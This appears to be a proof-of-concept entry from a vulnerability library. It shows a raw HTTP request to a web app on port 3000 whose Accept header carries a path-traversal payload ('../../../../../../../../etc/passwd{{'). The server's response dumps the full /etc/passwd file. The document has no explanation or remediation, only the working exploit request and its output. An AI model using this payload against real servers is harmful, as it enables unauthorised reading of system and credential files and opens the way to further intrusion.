 Request
Raw Headers Hex
GET /robots HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: ../../../../../../../../etc/passwd{{
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/html; charset=utf-8
ETag:
Cache-Control: max-age=0, private, must-revalidate
X-Request-Id:
X-Runtime: 0.008376
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
零组资料文库